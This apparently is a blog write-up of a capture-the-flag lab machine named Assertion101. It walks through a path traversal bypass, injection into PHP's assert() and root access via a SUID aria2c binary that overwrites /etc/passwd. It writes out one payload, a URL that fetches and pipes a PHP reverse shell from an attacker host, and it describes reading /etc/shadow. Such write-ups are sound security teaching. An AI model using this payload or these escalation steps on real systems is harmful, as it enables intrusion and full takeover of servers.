Assertion101 | Aug 22, 2022
Background
Are you ready to assert yourself?
-
Author: Faisal Husaini
-
Released on: Sep 16, 2020
-
Difficulty: Intermediate
Overall difficulty for me: Medium
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan Result:

According to rustscan result, we have 2 ports are opened:
| Ports Open | Service |
|---|---|
| 22 | OpenSSH 7.6p1 |
| 80 | Apache httpd 2.4.29 |
HTTP on Port 80
Always check the web server first, as it has the largest attack vectors.
The index.php might suffers path traversal? Let's test it out:


Looks like there is some sort of filter going on.

Maybe it's blocking . to prevent path traversal.
How about using URL encoding to bypass the filter?

Nope. How about double URL encoding?

Looks like it's bypassed?

Hmm… Weird. It should bypassed and could fetch /etc/passwd's content.
At this moment, I'm stucked. Then I started to think the title of this machine is somewhat related to the path traversal. Let's google "assertion local file inclusion".

Wow! I never know PHP assert() function is vulnerable to Local File Inclusion(LFI)! Let's test it to the target machine!
Note: Mohamed F. did a great job explaining this vulnerability!

Yes!! We now have LFI! Next step is to gain an initial foothold to the target system.
Initial Foothold
Since we can execute any remote code to the target machine, we can leverage this to gain an initial foothold.
To do so, I'll first host a PHP reverse shell:



Then, we can use curl, pipe (|) and php to establish a reverse shell to us: (This is similar to PowerShell downloadstring trick.)
Payload:
http://192.168.129.94/index.php?page='.system("curl http://YOUR_IP/revshell.php | php").'


We're www-data!
Stable Shell via socat:

local.txt:
Privilege Escalation
www-data to root
SUID:

Weird binary with SUID bit set: /usr/bin/aria2c.

It's owned by root! Let's investgate what is it!

Looks like GTFOBins could found something interesting:


But it's not working. :(
Maybe this machine don't have outbound connection, so it doesn't work?? Anyway, let's try another method.
As I dig deeper to the aria2c binary, I found that the -i option also could read files.

Let's try reading /etc/shadow:

I could read /etc/shadow, but all the hashes are uncrackable.

How about overwriting a file? Like /etc/passwd.
Maybe?? Let's give it a shot.
First, copy and paste the /etc/passwd's contents to the attacker machine:

Then, add a new user with root privilege:

Finally, overwrite the original /etc/passwd in the target machine:

YES!! We now can Switch User to the newly created user!

And we're root! :D

Rooted
proof.txt:
Conclusion
What we've learned:
- Path Traversal Filter Bypass
- Local File Inclusion via
assert()Function in PHP - Privilege Escalation via
aria2cSUID Bit Set, Overwriting/etc/passwd